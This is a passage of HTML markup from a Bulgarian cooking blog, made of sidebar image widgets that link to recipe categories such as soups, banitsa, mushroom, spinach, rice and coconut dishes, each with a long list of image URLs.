https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s1280/IMG_3821.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s1600/IMG_3821.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image9'>
<div class='widget-title'>
<h3 class='title'>
Разядки и сосове
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_1.html'>
<img alt='Разядки и сосове' height='187' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s1600/180852+-+Copy.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s72/180852+-+Copy.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s128/180852+-+Copy.jpg 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s220/180852+-+Copy.jpg 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s400/180852+-+Copy.jpg 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s640/180852+-+Copy.jpg 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s800/180852+-+Copy.jpg 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s1024/180852+-+Copy.jpg 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s1280/180852+-+Copy.jpg 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s1600/180852+-+Copy.jpg 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image28'>
<div class='widget-title'>
<h3 class='title'>
Баници
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/pasta-fillo.html'>
<img alt='Баници' height='188' id='Image28_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s250' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s1600 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image20'>
<div class='widget-title'>
<h3 class='title'>
Супи
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/zuppa.html'>
<img alt='Супи' height='188' id='Image20_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s250/IMG_6901.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s72/IMG_6901.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s128/IMG_6901.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s220/IMG_6901.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s400/IMG_6901.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s640/IMG_6901.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s800/IMG_6901.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s1024/IMG_6901.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s1280/IMG_6901.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s1600/IMG_6901.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image7'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с варива
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/cereali.html'>
<img alt='Рецепти с варива' height='188' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s250/IMG_7439.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s72/IMG_7439.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s128/IMG_7439.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s220/IMG_7439.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s400/IMG_7439.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s640/IMG_7439.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s800/IMG_7439.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s1024/IMG_7439.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s1280/IMG_7439.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s1600/IMG_7439.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<h3 class='title'>
Ястия с гъби
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/porcini-e-funghi.html'>
<img alt='Ястия с гъби' height='188' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s250/IMG_2950.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s72/IMG_2950.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s128/IMG_2950.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s220/IMG_2950.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s400/IMG_2950.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s640/IMG_2950.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s800/IMG_2950.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s1024/IMG_2950.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s1280/IMG_2950.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s1600/IMG_2950.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div>
<div class='widget Image' data-version='2' id='Image19'>
<div class='widget-title'>
<h3 class='title'>
Ястия със спанак
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/spinaci.html'>
<img alt='Ястия със спанак' height='188' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s250/IMG_9773.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s72/IMG_9773.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s128/IMG_9773.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s220/IMG_9773.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s400/IMG_9773.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s640/IMG_9773.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s800/IMG_9773.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s1024/IMG_9773.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s1280/IMG_9773.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s1600/IMG_9773.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image10'>
<div class='widget-title'>
<h3 class='title'>
Ястия с ориз и варива
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/risotti.html'>
<img alt='Ястия с ориз и варива' height='188' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s250/IMG_7394.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s72/IMG_7394.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s128/IMG_7394.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s220/IMG_7394.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s400/IMG_7394.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s640/IMG_7394.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s800/IMG_7394.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s1024/IMG_7394.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s1280/IMG_7394.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s1600/IMG_7394.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image24'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с кокос
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/cocco.html'>
<img alt='Рецепти с кокос' height='188' id='Image24_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s250/IMG_7643.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s72/IMG_7643.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s128/IMG_7643.JPG 128w, 